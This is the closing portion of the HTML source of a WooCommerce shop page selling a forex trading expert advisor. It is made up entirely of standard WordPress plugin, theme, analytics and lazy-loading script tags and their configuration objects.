<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"a454a90e59","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"a454a90e59","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a454a90e59" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"761b103fa2","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c92838700c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"fad7212da7"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"2834dddae8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/product\/forex-news-ea-expert-advisor-for-mt5-economic-calendar\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"d67c965be6","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"61f28a306c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->